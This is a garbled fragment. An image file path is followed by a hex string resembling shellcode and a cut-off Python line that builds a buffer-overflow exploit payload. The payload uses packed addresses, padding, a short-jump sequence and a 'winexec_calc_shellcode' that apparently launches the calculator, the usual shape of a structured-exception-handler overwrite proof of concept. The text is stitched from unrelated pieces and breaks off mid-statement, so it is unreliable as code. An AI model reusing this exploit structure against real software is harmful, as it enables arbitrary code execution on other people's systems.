 8b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[0]
lc_shellcode)) + struct.pack("<L",0x4029e5) + 48* b"A" + b"\xeb\x06\x90\x90" + struct.pack("<L",0x40345b) + winexec_calc_shellcode + 0x2000 * b"